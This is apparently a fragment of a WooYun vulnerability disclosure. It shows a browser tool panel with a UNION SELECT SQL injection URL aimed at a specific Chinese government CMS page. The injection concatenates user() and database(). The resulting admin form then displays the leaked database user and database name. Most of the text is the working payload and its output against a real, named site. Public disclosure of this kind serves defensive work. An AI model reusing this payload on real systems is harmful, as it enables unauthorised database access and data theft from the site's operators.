 Load URL
http://www.gxhzjw.gov.cn/fsmcms/cms/web/columninfo.jsp?ColumnID=-5 UNION SELECT
1,2,concat(user(),0x7c,database()),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38#
Split URL
Execute
Enable Post data Enable Referrer
当前位置：栏目管理->fgwchy1187@hzjw.hzfgw.gov.cn|fsm_cms3->修改栏目
栏目编号 -5 UNION SELECT 1,2,concat(user(
栏目名称 fgwchy1187@hzjw.hzfgw.gov.cn|f
栏目显示名称 4 （缺省同栏目名）
上级栏目 产品展示
栏目类型 信息发布型 修改栏目类型配置
栏目图片 8
上传
评论支持 不支持评论
网站栏目列表页模板 默认模板 同步到所有子栏目
网站栏目文章页模板 默认模板 同步到所有子栏目
排序值 12
栏目状态 启用
外部栏目 内部
阅读范围 公共信息 修改阅读范围
www.wooyun.org